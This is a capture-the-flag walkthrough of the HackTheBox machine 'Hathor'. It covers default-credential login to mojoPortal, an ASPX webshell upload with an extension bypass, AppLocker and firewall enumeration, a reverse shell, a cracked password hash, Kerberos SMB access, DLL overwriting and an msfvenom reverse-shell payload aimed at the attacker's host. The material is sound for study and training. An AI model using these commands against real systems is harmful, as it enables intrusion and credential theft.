HTB: Hathor

Hathor is an insane box that lives up to the difficulty. I’ll start with some default creds logging into a mojoPortal website. From there, I’ll figure out how to upload a webshell, and copy it to get the right extension. All my efforts to get a shell are blocked, and I’ll do a deep dive analysis on the firewall and AppLocker settings. I’ll eventually get a shell by overwriting a Dll over SMB, and when that Dll is loaded, I get execution. Still, the running binary is blocked outbound at the firewall. I’ll have to use that execution to overwrite an approved Exe, and then get a shell calling that. To get the next user, I’ll find a code signing certificate in the recycle bin, and use it to modify a Get-bADpasswords script that I can trigger to run as the next user. From that last user, I’ll perform a DCSync attack to get the admin’s hash. NTLM is disabled, so I’ll show a couple ways to use that hash to get a Kerberos ticket and execution on the box.
Box Info
Recon
nmap
nmap finds a bunch of open ports as is typical of Windows:
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.147
Starting Nmap 7.80 ( https://nmap.org ) at 2022-11-08 19:14 UTC
Nmap scan report for 10.10.11.147
Host is up (0.086s latency).
Not shown: 65515 filtered ports
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
49664/tcp open unknown
49668/tcp open unknown
49670/tcp open unknown
49689/tcp open unknown
49690/tcp open unknown
49701/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 20.12 seconds
oxdf@hacky$ nmap -p 53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389 -sCV 10.10.11.147
Starting Nmap 7.80 ( https://nmap.org ) at 2022-11-08 19:24 UTC
Nmap scan report for 10.10.11.147
Host is up (0.086s latency).
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
| http-robots.txt: 29 disallowed entries (15 shown)
| /CaptchaImage.ashx* /Admin/ /App_Browsers/ /App_Code/
| /App_Data/ /App_Themes/ /bin/ /Blog/ViewCategory.aspx$
| /Blog/ViewArchive.aspx$ /Data/SiteImages/emoticons /MyPage.aspx
|_/MyPage.aspx$ /MyPage.aspx* /NeatHtml/ /NeatUpload/
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Home - mojoPortal
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-11-08 19:24:10Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: windcorp.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=hathor.windcorp.htb
| Subject Alternative Name: othername:<unsupported>, DNS:hathor.windcorp.htb
| Not valid before: 2022-03-18T07:51:40
|_Not valid after: 2023-03-18T07:51:40
|_ssl-date: 2022-11-08T19:27:08+00:00; +3s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: windcorp.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=hathor.windcorp.htb
| Subject Alternative Name: othername:<unsupported>, DNS:hathor.windcorp.htb
| Not valid before: 2022-03-18T07:51:40
|_Not valid after: 2023-03-18T07:51:40
|_ssl-date: 2022-11-08T19:27:08+00:00; +3s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: windcorp.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=hathor.windcorp.htb
| Subject Alternative Name: othername:<unsupported>, DNS:hathor.windcorp.htb
| Not valid before: 2022-03-18T07:51:40
|_Not valid after: 2023-03-18T07:51:40
|_ssl-date: 2022-11-08T19:27:08+00:00; +3s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: windcorp.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=hathor.windcorp.htb
| Subject Alternative Name: othername:<unsupported>, DNS:hathor.windcorp.htb
| Not valid before: 2022-03-18T07:51:40
|_Not valid after: 2023-03-18T07:51:40
|_ssl-date: 2022-11-08T19:27:08+00:00; +3s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=11/8%Time=636AACDC%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
Service Info: Host: HATHOR; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 3s, deviation: 0s, median: 2s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2022-11-08T19:26:31
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 186.25 seconds
With LDAP (389), Kerberos (88), DNS (53), and SMB (445) all open, this is likely a Windows domain controller. The clock-skew seems ok (only 3 seconds), which is worth nothing if I get to any Kerberos auth.
Several scripts show a domain name of windcorp.htb, and the TLS certificate on the LDAP TLS ports (like 636, 3268, and 3269) shows the hostname hathor.windcorp.htb (I’ll add both to my /etc/hosts file and comment out any lingering entries from Anubis). A quick fuzz for subdomains doesn’t find anything else.
I’ll note the high priority ports for enumeration:
- HTTP (80)
- SMB (445) - Check for guest access
I’ll also note to check things like DNS (53), RPC (445), and LDAP (389) if I can’t find a path from those, and note that WinRM (5985) is open if I find creds to a user who might be in the remote users group.
The IIS version shows that the OS is Windows 10 / Server 2016 or newer.
SMB - TCP 445
I’ll use crackmapexec to try to list shares:
oxdf@hacky$ crackmapexec smb 10.10.11.147 --shares -u guest
SMB 10.10.11.147 445 NONE x64 (name:) (domain:) (signing:True) (SMBv1:False)
SMB 10.10.11.147 445 NONE [-] Error enumerating shares: SMB SessionError: STATUS_USER_SESSION_DELETED(The remote user session has been deleted.)
oxdf@hacky$ crackmapexec smb 10.10.11.147 --shares
SMB 10.10.11.147 445 NONE x64 (name:) (domain:) (signing:True) (SMBv1:False)
SMB 10.10.11.147 445 NONE [-] Error enumerating shares: SMB SessionError: STATUS_USER_SESSION_DELETED(The remote user session has been deleted.)
oxdf@hacky$ crackmapexec smb 10.10.11.147 --shares -u guest -p ''
SMB 10.10.11.147 445 NONE x64 (name:) (domain:) (signing:True) (SMBv1:False)
SMB 10.10.11.147 445 NONE [-] \guest: STATUS_NOT_SUPPORTED
It is interesting that the last error message is STATUS_NOT_SUPPORTED. This typically means that NTLM auth is disabled (like in Scrambled).
I get the same result with smbclient:
oxdf@hacky$ smbclient -N -L //10.10.11.147
session setup failed: NT_STATUS_NOT_SUPPORTED
Website - TCP 80
Site
Visiting the site any way (IP, either domain name) returns the same page regardless. It’s under construction, and it says it will be a new intranet site:

The “Login” link at the bottom right leads to http://hathor.windcorp.htb/Secure/Login.aspx?returnurl=%2f, and shows a form:

The “Recover Password” link provides a form, and offers a chance to enumerate user:

The “Create Account” link leads to another form, which I’ll fill out:

On submitting, it works, and I’m logged in. The site is very sparse, though there is a Member List page:

I’ll note “Admin” user. Their profile doesn’t give any additional information.
Tech Stack
On logging off, the redirect is back to Default.aspx, which shows the kind of pages in use here. The HTTP headers fit this, with the X-Powered-By header:
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/10.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Tue, 08 Nov 2022 21:19:17 GMT
Connection: close
Content-Length: 12152
Looking at the page source, there are several references to “mojoPortal”:
mojoPortal is a Windows-based content management system (CMS) like WordPress, Drupal, or Joomla.
Shell as web
Admin Access to mojoPortal
Find Default Creds
This forum post shows the default username and password for mojoPortal to be admin@admin.com / admin.

If it’s not clear from that post, I can download the source code, and looking through it, there’s a message template that gives this information more clearly, wwwroot/Data/MessageTemplates/en-US-InitialSiteHomeContent.config (shown here viewed in Firefox):

Login
Entering those creds works to log in as the admin user:

There’s a lot more options in the sidebar.
Webshell Execution
Enumerate mojoPortal
Under Administration -> System Information, it shows the version of mojoPortal, the OS, and the plugins:

Vulnerabilities
searchsploit finds two vulnerabilities in mojoPortal:
oxdf@hacky$ searchsploit mojoportal
[i] Found (#2): /opt/exploit-database/files_exploits.csv
[i] To remove this message, please edit "/opt/exploit-database/.searchsploit_rc" for "files_exploits.csv" (package_array: exploitdb)
[i] Found (#2): /opt/exploit-database/files_shellcodes.csv
[i] To remove this message, please edit "/opt/exploit-database/.searchsploit_rc" for "files_shellcodes.csv" (package_array: exploitdb)
----------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------- ---------------------------------
mojoportal - Multiple Vulnerabilities | asp/webapps/15018.txt
mojoPortal forums 2.7.0.0 - 'Title' Persistent Cross-Site | multiple/webapps/49184.txt
----------------------------------------------------------- ---------------------------------
Shellcodes: No Results
The first result is for version 2.3.4.3, which is much older than the one on Hathor. The second is a XSS vulnerability in the matching version, but given that I already have admin access on the site and I know there are no other users, it’s not clear what this might get me.
File Upload
There’s a File Manager option in the admin sidebar, and it shows the site, as well as has a drop down with the option to upload files:

I’ll try to upload a simple ASPX webshell, but it’s blocked:

Looking at the request in Burp Repeater, the upload is attempted, but the server rejects it:
If I change the filename to cmd.txt, it seems to work:
And it shows up in the File Manager:

Find File
I’ll notice that my uploaded cmd.txt is in the same directory as underconstruction.png. From the home page, I’ll right click on that image and “Open Image in New Tab” to see the URL is http://10.10.11.147/Data/Sites/1/media/underconstruction.png. Changing the file name to cmd.txt shows the webshell:

Get .aspx Extension
To get this webshell to execute, it’ll have to have a .aspx extension. I’ll right-click on cmd.txt and there’s a few options that might help:

Trying “Rename” gives a similar error as when trying to upload (from the server, not client-side):

The POST body shows it tries the new path, but the response shows it’s not allow:

The “Move” option only allows a change of folder, not of filename:
{"action":"list","path":"/logos"}
So I can move it to a new folder, but not to a new name.
The “Copy” option GUI let’s me select folder and filename:

This looks successful:

The file doesn’t show up in the File Manager, but it is there:

Shell
Fails
A bunch of the things I try with PowerShell fail. For example, trying PowerShell #3 (Base64) from https://www.revshells.com/ returns a message that it’s blocked by AV:

I also am unable to get PowerShell to upload files using Invoke-WebRequest (or wget). No connection comes back to my webserver.
Checking PowerShell, it is running in ConstrainedLanguage mode for this user:

I’ll also try uploading nc64.exe via the File Manager (first as nc64.txt, and then copying). It seems to work, because while it doesn’t show up in the File Manager, visiting it’s URL downloads the binary.
However, when I try to call nc64.exe, it doesn’t connect back. This could be some AppLocker rules. Or firewall blocking outbound connections.
There are other slightly odd things behaviors as well. For example, net user doesn’t return anything:

But net user web does:

Something is messing with what executes.
Firewall and AppLocker
To understand what I’m going again, I’ll want to enumerate the Firewall and AppLocker policies in player. I’ll review all of this in this video:
To get the Firewall blocks, I’ll run powershell.exe -c Get-NetFirewallRule -PolicyStore ActiveStore | where { $_.Action -eq \"Block\" }. This returns 16 rules, all outbound, blocking by program. The following programs are blocked: cscript, PowerShell, PowerShell ISE, regsvr32, rundll32, wscript, certutil, certoc, and AutoIt. All but the last two have blocks for both 32- and 64-bit.
I’ll dump the AppLocker policy with PowerShell:

It runs off the page in one very long line. I’ll copy that into a file, and open it in VSCode to look at it (see the above video for details). In summary the following are allowed to run:
- Appx - Only signed
- Dll
- Signed by Microsoft
- In Program Files and Windows folders
- Run by admin group
C:\share\scripts\7-zip64.dllorC:\Get-bADpasswords\PSI\Psi_x64.dll
- Exe
- Explicitly blocks known AppLocker bypasses even signed by Microsoft, including
MSDT.exe,PRESENTATIONHOST.exe,MSHTA.exe,MSBUILD.exe,INSTALLUTIL.exe - Allow Signed by
administrator@windcorp.com, AutoIt, or Microsoft (if not in above) - Explicitly blocks known paths, like
%SYSTEM#2%\Tasks:*,%SYSTEM32%\regvr32,%SYSTEM32%\spool\drivers\color:*, etc. - In Program Files and Windows folders
- Run by admin group
C:\share\Bginfo64.exe.
- Explicitly blocks known AppLocker bypasses even signed by Microsoft, including
- Msi
- Signed
- In
C:\Windows\Installer - Run by admin group
- Scripts
- Signed by administrator@windcorp.htb
- In Program Files and Windows folders
- Run by admin group
C:\script\login.cmd
Insomnia
Since I know that both PowerShell and unsigned binaries like nc64.exe are going to fail connecting out, I’ll try a more full-featured webshell, like Insomnia. It has a built in reverse shell capability:
Because this executed all within the context of the IIS process, it should be able to succeed where my attempts via PowerShell and nc64.exe were blocked. I’ll upload it:

On pushing “Connect Back Shell”, I get a shell at nc:
oxdf@hacky$ rlwrap -cAr nc -lnvp 9999
Listening on 0.0.0.0 9999
Connection received on 10.10.11.147 50060
Shell enroute.......
Microsoft Windows [Version 10.0.20348.643]
(c) Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
windcorp\web
SMB as BeatriceMill
Enumeration
Home Directories
There’s nothing of interest in C:\users\web. There are several other users with home directories:
c:\Users>dir
Volume in drive C has no label.
Volume Serial Number is BE61-D5E0
Directory of c:\Users
02/16/2022 10:00 PM <DIR> .
02/15/2022 09:04 PM <DIR> .NET v4.5
02/15/2022 09:04 PM <DIR> .NET v4.5 Classic
10/05/2021 05:44 PM <DIR> AbbyMurr
03/25/2022 03:51 PM <DIR> Administrator
10/01/2021 05:49 PM <DIR> BeatriceMill
10/03/2021 04:13 PM <DIR> bpassrunner
03/21/2022 02:48 PM <DIR> GinaWild
09/24/2021 07:26 AM <DIR> Public
03/17/2022 02:46 PM <DIR> web
0 File(s) 0 bytes
10 Dir(s) 9,256,456,192 bytes free
web can’t access any of them.
Root of C:\
At the root of the file system, there are a few unusual directories:
c:\>dir
Volume in drive C has no label.
Volume Serial Number is BE61-D5E0
Directory of c:\
10/12/2022 08:30 PM <DIR> Get-bADpasswords
10/02/2021 07:24 PM <DIR> inetpub
10/07/2021 08:38 AM <DIR> Microsoft
05/08/2021 09:20 AM <DIR> PerfLogs
03/25/2022 08:54 PM <DIR> Program Files
02/15/2022 08:42 PM <DIR> Program Files (x86)
12/29/2021 10:17 PM <DIR> script
11/09/2022 06:51 PM <DIR> share
07/07/2021 06:05 PM <DIR> StorageReports
02/16/2022 10:00 PM <DIR> Users
04/19/2022 01:44 PM <DIR> Windows
0 File(s) 0 bytes
11 Dir(s) 9,256,259,584 bytes free
Get-bADpasswords has a bunch of PowerShell scripts. I’ll look at this below.
inetpub has the web stuff.
script is not accessible.
StorageReports has a empty Scheduled directory.
Get-bADpasswords
The directory has a copy of this GitHub repo:
c:\Get-bADpasswords>dir
Volume in drive C has no label.
Volume Serial Number is BE61-D5E0
Directory of c:\Get-bADpasswords
10/12/2022 08:30 PM <DIR> .
09/29/2021 07:18 PM <DIR> Accessible
10/12/2022 09:04 PM 11,694 CredentialManager.psm1
03/21/2022 02:59 PM 20,320 Get-bADpasswords.ps1
09/29/2021 05:53 PM 177,250 Get-bADpasswords_2.jpg
10/12/2022 09:04 PM 5,184 Helper_Logging.ps1
10/12/2022 09:04 PM 6,561 Helper_Passwords.ps1
09/29/2021 05:53 PM 149,012 Image.png
09/29/2021 05:53 PM 1,512 LICENSE.md
10/12/2022 09:04 PM 4,499 New-bADpasswordLists-Common.ps1
10/12/2022 09:04 PM 4,335 New-bADpasswordLists-Custom.ps1
10/12/2022 09:04 PM 4,491 New-bADpasswordLists-customlist.ps1
10/12/2022 09:04 PM 4,740 New-bADpasswordLists-Danish.ps1
10/12/2022 09:04 PM 4,594 New-bADpasswordLists-English.ps1
10/12/2022 09:04 PM 4,743 New-bADpasswordLists-Norwegian.ps1
09/29/2021 05:54 PM <DIR> PSI
09/29/2021 05:53 PM 6,567 README.md
10/12/2022 09:04 PM 3,982 run.vbs
09/29/2021 05:54 PM <DIR> Source
15 File(s) 409,484 bytes
4 Dir(s) 9,256,300,544 bytes free
run.vbs is not a part of that repo, but unique to Hathor. It’s a script that creates an Application event log with id 444:
Set WshShell = CreateObject("WScript.Shell")
Command = "eventcreate /T Information /ID 444 /L Application /D " & _
Chr(34) & "Check passwords" & Chr(34)
WshShell.Run Command
'' SIG '' Begin signature block
'' SIG '' MIIIkgYJKoZIhvcNAQcCoIIIgzCCCH8CAQExDzANBglg
'' SIG '' hkgBZQMEAgEFADB3BgorBgEEAYI3AgEEoGkwZzAyBgor
'' SIG '' BgEEAYI3AgEeMCQCAQEEEE7wKRaZJ7VNj+Ws4Q8X66sC
'' SIG '' AQACAQACAQACAQACAQAwMTANBglghkgBZQMEAgEFAAQg
'' SIG '' V4iIgvjS/tzbdg7yzPOhQtBxr63sSQYGiJME4+J1oz6
...[snip]...
At the end, there’s a signature, which allows it to run under AppLocker.
Get-bADpasswords.ps1 has a configuration section at the top of the script:
...[snip]...
$log_filename = ".\Accessible\Logs\log_$domain_name-$current_timestamp.txt"
$csv_filename = ".\Accessible\CSVs\exported_$domain_name-$current_timestamp.csv"
$write_to_log_file = $true
$write_to_csv_file = $true
$write_hash_to_logs = $true
...[snip]...
$write_hash_to_logs is interesting, because it implies it might be logging the bad passwords.
Looking in Accessible\CVSs, there are a bunch of files:
c:\Get-bADpasswords\Accessible\CSVs>dir
Volume in drive C has no label.
Volume Serial Number is BE61-D5E0
Directory of c:\Get-bADpasswords\Accessible\CSVs
11/09/2022 04:06 PM <DIR> .
09/29/2021 07:18 PM <DIR> ..
10/03/2021 04:35 PM 248 exported_windcorp-03102021-173510.csv
10/03/2021 05:07 PM 248 exported_windcorp-03102021-180635.csv
10/03/2021 05:21 PM 112 exported_windcorp-03102021-182114.csv
10/03/2021 05:22 PM 112 exported_windcorp-03102021-182259.csv
10/03/2021 05:28 PM 248 exported_windcorp-03102021-182627.csv
10/03/2021 05:52 PM 248 exported_windcorp-03102021-185058.csv
10/04/2021 10:37 AM 248 exported_windcorp-04102021-113140.csv
10/05/2021 05:40 PM 248 exported_windcorp-05102021-183949.csv
11/06/2022 04:44 AM 248 exported_windcorp-06112022-044054.csv
11/07/2022 04:43 AM 248 exported_windcorp-07112022-044054.csv
11/08/2022 04:43 AM 248 exported_windcorp-08112022-044053.csv
11/09/2022 04:43 AM 248 exported_windcorp-09112022-044054.csv
11/09/2022 04:08 PM 248 exported_windcorp-09112022-160559.csv
10/13/2022 08:13 PM 248 exported_windcorp-13102022-210856.csv
10/13/2022 08:13 PM 248 exported_windcorp-13102022-210946.csv
03/17/2022 04:40 AM 112 exported_windcorp-17032022-044053.csv
03/18/2022 04:40 AM 112 exported_windcorp-18032022-044046.csv
17 File(s) 3,672 bytes
2 Dir(s) 9,254,928,384 bytes free
Looking at the most recent one, it’s got a hash for the BeatriceMill user:
c:\Get-bADpasswords\Accessible\CSVs>type exported_windcorp-09112022-160559.csv
type exported_windcorp-09112022-160559.csv
Activity;Password Type;Account Type;Account Name;Account SID;Account password hash;Present in password list(s)
active;weak;regular;BeatriceMill;S-1-5-21-3783586571-2109290616-3725730865-5992;9cb01504ba0247ad5c6e08f7ccae7903;'leaked-passwords-v7'
Crack Hash
Given that this hash is in common wordlists, it makes sense that I’ll find it on crackstation:

”!!!!ilovegood17” is the password.
Access SMB
NTLM Fails
Trying these creds with crackmapexec and smbclient both fail with the same error message:
oxdf@hacky$ crackmapexec smb hathor.windcorp.htb -u beatricemill -p '!!!!ilovegood17'
SMB hathor.windcorp.htb 445 hathor.windcorp.htb x64 (name:hathor.windcorp.htb) (domain:hathor.windcorp.htb) (signing:True) (SMBv1:False)
SMB hathor.windcorp.htb 445 hathor.windcorp.htb [-] hathor.windcorp.htb\beatricemill:!!!!ilovegood17 STATUS_NOT_SUPPORTED
oxdf@hacky$ smbclient -L //10.10.11.147 -U windcorp.htb\\BeatriceMill
Enter WINDCORP.HTB\BeatriceMill's password:
session setup failed: NT_STATUS_NOT_SUPPORTED
This is the error message that comes back when NTLM authentication is disabled.
Kerberos Configuration
I’ll update my /etc/krb5.conf file with this domain:
[libdefaults]
default_realm = WINDCORP.HTB
fcc-mit-ticketflags = true
[realms]
WINDCORP.HTB = {
kdc = HATHOR.WINDCORP.HTB
admin_server = HATHOR.WINDCORP.HTB
}
Now I’ll run kinit to get a ticket as beatricemills:
oxdf@hacky$ kinit beatricemill
Password for beatricemill@WINDCORP.HTB:
On entering the password, it just returns, but with klist I can see the ticket exists:
oxdf@hacky$ klist
Ticket cache: FILE:/tmp/krb5cc_1000
Default principal: beatricemill@WINDCORP.HTB
Valid starting Expires Service principal
11/09/2022 18:31:49 11/10/2022 04:31:49 krbtgt/WINDCORP.HTB@WINDCORP.HTB
renew until 11/10/2022 18:31:42
smbclient
The standard smbclient can take the -k option to use this cached Kerberos ticket. Still, it is likely to return this error now:
oxdf@hacky$ smbclient -L //hathor.windcorp.htb -U beatricemill@windcorp.htb -N -k
gensec_spnego_client_negTokenInit_step: gse_krb5: creating NEG_TOKEN_INIT for cifs/hathor.windcorp.htb failed (next[(null)]): NT_STATUS_NO_LOGON_SERVERS
session setup failed: NT_STATUS_NO_LOGON_SERVERS
If I run that again with WireShark open, There’s a bunch of DNS requests with unfound responses:
I’ll set my own name server to include 10.10.11.147 in /etc/resolve.conf, and now it hangs, for a while, but eventually returns after it gets a successful resolution for hathor.windcorp.htb:
oxdf@hacky$ smbclient -L //hathor.windcorp.htb -U beatricemill@windcorp.htb -N -k
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
share Disk
SYSVOL Disk Logon server share
SMB1 disabled -- no workgroup available
CrackMapExec
Alternatively, crackmapexec can still show the shares using the following arguments:
smb- protocol to usehathor.windcorp.htb- the full hostname, not the IP or domain name (this is important for Kerberos)-k- use kerberos auth-d windcorp.htb- domain-u beatricemill- username-p '!!!!ilovegood17'- password--shares- list the shares
It results in the shares:
oxdf@hacky$ crackmapexec smb hathor.windcorp.htb -k -d windcorp.htb -u beatricemill -p '!!!!ilovegood17' --shares
SMB hathor.windcorp.htb 445 hathor.windcorp.htb x64 (name:hathor.windcorp.htb) (domain:windcorp.htb) (signing:True) (SMBv1:False)
SMB hathor.windcorp.htb 445 hathor.windcorp.htb [+] windcorp.htb\beatricemill:!!!!ilovegood17
SMB hathor.windcorp.htb 445 hathor.windcorp.htb [+] Enumerated shares
SMB hathor.windcorp.htb 445 hathor.windcorp.htb Share Permissions Remark
SMB hathor.windcorp.htb 445 hathor.windcorp.htb ----- ----------- ------
SMB hathor.windcorp.htb 445 hathor.windcorp.htb ADMIN$ Remote Admin
SMB hathor.windcorp.htb 445 hathor.windcorp.htb C$ Default share
SMB hathor.windcorp.htb 445 hathor.windcorp.htb IPC$ READ Remote IPC
SMB hathor.windcorp.htb 445 hathor.windcorp.htb NETLOGON READ Logon server share
SMB hathor.windcorp.htb 445 hathor.windcorp.htb share READ,WRITE
SMB hathor.windcorp.htb 445 hathor.windcorp.htb SYSVOL READ Logon server share
Impacket smbclient.py
The Impacket version of smbclient.py also works without setting the name server:
oxdf@hacky$ smbclient.py -k 'windcorp.htb/beatricemill:!!!!ilovegood17@hathor.windcorp.htb'
Impacket v0.10.1.dev1+20220720.103933.3c6713e - Copyright 2022 SecureAuth Corporation
[-] CCache file is not found. Skipping...
Type help for list of commands
# shares
ADMIN$
C$
IPC$
NETLOGON
share
SYSVOL
Shell as GinaWild
Enumerate share Share
I’ll connect to the share share with smbclient see what’s there. The root has two executables and folder:
oxdf@hacky$ smbclient //hathor.windcorp.htb/share -U beatricemill@windcorp.htb -N -k
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Nov 9 21:01:36 2022
.. DHS 0 Tue Apr 19 12:45:15 2022
AutoIt3_x64.exe A 1013928 Thu Mar 15 13:17:44 2018
Bginfo64.exe A 4601208 Thu Sep 19 20:15:38 2019
scripts D 0 Mon Mar 21 21:22:59 2022
10328063 blocks of size 4096. 2261735 blocks available
AutoIt is a automation framework for controlling the Windows GUI. BgInfo is a Windows SysInternals tool for printing information about a host onto the host’s wallpaper. I’ll remember that Bginfo at this path is whitelisted with AppLocker, and that AutoIt is blocked at the firewall.
In scripts, there’s a 7Zip library and a bunch of AutoIt scripts:
smb: \scripts\> ls
. D 0 Mon Mar 21 21:22:59 2022
.. D 0 Wed Nov 9 21:01:36 2022
7-zip64.dll A 1076736 Mon Mar 21 13:43:58 2022
7Zip.au3 A 54739 Thu Oct 18 20:02:02 2012
ZipExample.zip A 2333 Sat Oct 6 21:50:30 2012
_7ZipAdd_Example.au3 A 1794 Sun Oct 7 11:15:16 2012
_7ZipAdd_Example_using_Callback.au3 A 1855 Sun Oct 7 11:17:14 2012
_7ZipDelete_Example.au3 A 334 Sun Oct 7 01:37:38 2012
_7ZIPExtractEx_Example.au3 A 859 Sun Oct 7 01:38:10 2012
_7ZIPExtractEx_Example_using_Callback.au3 A 1867 Sat Oct 6 23:04:14 2012
_7ZIPExtract_Example.au3 A 830 Sun Oct 7 01:37:50 2012
_7ZipFindFirst__7ZipFindNext_Example.au3 A 2027 Sat Oct 6 23:05:12 2012
_7ZIPUpdate_Example.au3 A 372 Sun Oct 7 01:39:04 2012
_Archive_Size.au3 A 886 Sun Jan 23 09:51:45 2022
_CheckExample.au3 A 201 Sat Oct 6 23:51:30 2012
_GetZipListExample.au3 A 144 Sun Oct 7 01:39:22 2012
_MiscExamples.au3 A 498 Thu Nov 27 16:04:30 2008
10328063 blocks of size 4096. 2261721 blocks available
This 7-zip64.dll is also whitelisted by applocker.
Find Running Processes
I’m curious to know if either of these files is running on Hathor. With my shell as web, I’ll write a ugly but effective loop that will check the process list for both AutoIt and BgInfo. First, I’ll run echo off. This will prevent it from printing the commands as they run. It also gets rid of the command prompt.
Then I’ll run this as a one-liner:
FOR /L %i IN (0,1,1000) DO (tasklist /FI "imagename eq Bginfo64.exe" | findstr /v "No tasks" & tasklist /FI "imagename eq AutoIt3_x64.exe" | findstr /v "No tasks" & ping -n 2 127.0.0.1 > NUL )
With whitespace added, that’s:
FOR /L %i IN (0,1,1000) DO (
tasklist /FI "imagename eq Bginfo64.exe" | findstr /v "No tasks" &
tasklist /FI "imagename eq AutoIt3_x64.exe" | findstr /v "No tasks" &
ping -n 2 127.0.0.1 > NUL
)
It’s looking at the tasklist for each of the exes, then using findstr to remove lines that say “No tasks found”. Then it pings itself as a sleep, and runs again. It does this 1000 times. Every three minutes or so, there’s a bunch of each process:
...[snip]...
Image Name PID Session Name Session# Mem Usage
========================= ======== ================ =========== ============
AutoIt3_x64.exe 19676 1 11,856 K
Image Name PID Session Name Session# Mem Usage
========================= ======== ================ =========== ============
Bginfo64.exe 25352 1 20,392 K
...[snip]...
After ~30 seconds of AutoIt3_x64.exe, there’s about 10 seconds of Bginfo64.exe.
Overwrite Exe - Fail
My first thought here is to try to overwrite one of these binaries. To test this, I’ll try writing nc64.exe. I don’t expect this to get me a shell (the task is running it without the arguments necessary to get a connection back to me), but at least it will show me if I can overwrite these. Both fail:
smb: \> put nc64.exe AutoIt3_x64.exe
NT_STATUS_ACCESS_DENIED opening remote file \AutoIt3_x64.exe
smb: \> put nc64.exe Bginfo64.exe
NT_STATUS_ACCESS_DENIED opening remote file \Bginfo64.exe
In fact, just trying to write nc64.exe to the share fails, but writing the same file as nc64.txt works:
smb: \> put nc64.exe
NT_STATUS_ACCESS_DENIED opening remote file \nc64.exe
smb: \> put nc64.exe nc64.txt
putting file nc64.exe as \nc64.txt (40.1 kb/s) (average 40.1 kb/s)
smb: \> ls
. D 0 Wed Nov 9 22:57:42 2022
.. DHS 0 Tue Apr 19 12:45:15 2022
AutoIt3_x64.exe A 1013928 Thu Mar 15 13:17:44 2018
Bginfo64.exe A 4601208 Thu Sep 19 20:15:38 2019
nc64.txt A 45272 Wed Nov 9 22:57:42 2022
scripts D 0 Mon Mar 21 21:22:59 2022
10328063 blocks of size 4096. 2255724 blocks available
Clearly it’s blocking uploading of files that have the exe extension.
Execution via DLL Overwrite
Show Possible
Interestingly, it isn’t blocking the upload of DLLs:
smb: \> put nc64.exe nc64.dll
putting file nc64.exe as \nc64.dll (87.9 kb/s) (average 55.1 kb/s)
I can even overwrite 7-zip64.dll:
smb: \scripts\> ls 7-zip64.dll
7-zip64.dll A 1076736 Mon Mar 21 13:43:58 2022
smb: \scripts\> put nc64.exe 7-zip64.dll
putting file nc64.exe as \scripts\7-zip64.dll (87.2 kb/s) (average 62.8 kb/s)
smb: \scripts\> ls 7-zip64.dll
7-zip64.dll A 45272 Wed Nov 9 23:02:34 2022
Show Use
Before I go creating a DLL, I’ll take a look at some of these AutoIt scripts to see if they use the dll. On downloading some and looking, there’s references to it in 7Zip.au3:
So if this AutoIt script is run, it’s likely that this DLL will be loaded.
msfvenom Fail
I don’t expect an MSF generated reverse shell to connect back for a couple reasons. First, Defender seems like it’s enabled on this box, and I would expect it to eat anything generated by MSF. Second, the Dll would be loaded into the AutoIt process, which is blocked outbound by the firewall.
Still, I’ll give it a try anyway because it only takes a minute and if I’m wrong, it would save a lot of time. I’ll generate a Dll reverse shell with msfvenom:
oxdf@hacky$ msfvenom -p windows/x64/shell_reverse_tcp -f dll LHOST=10.10.14.6 LPORT=443 >
rev.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 8704 bytes
